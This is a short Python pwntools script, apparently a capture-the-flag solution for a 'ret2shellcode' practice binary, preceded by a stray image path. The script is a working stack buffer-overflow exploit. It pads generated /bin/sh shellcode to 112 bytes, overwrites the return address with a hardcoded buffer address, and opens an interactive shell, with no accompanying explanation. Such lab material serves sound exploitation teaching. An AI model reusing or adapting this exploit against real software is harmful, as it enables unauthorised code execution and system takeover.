 #!/usr/bin/env python
from pwn import *
sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112, b'A') + p32(buf2_addr))
sh.interactive()